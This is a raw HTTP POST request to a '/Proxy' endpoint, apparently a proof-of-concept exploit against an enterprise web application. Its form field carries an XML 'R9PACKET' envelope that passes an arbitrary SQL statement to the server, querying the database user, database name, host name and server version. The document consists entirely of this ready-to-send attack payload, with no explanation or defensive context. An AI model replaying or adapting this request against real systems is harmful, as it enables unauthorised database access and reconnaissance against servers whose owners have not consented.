 POST /Proxy HTTP/1.1Host: localhost:8080Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: JSESSIONID=25EDA97813692F4D1FAFBB74FD7CFFE0Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 371cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">select user,db_name(),host_name(),@@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>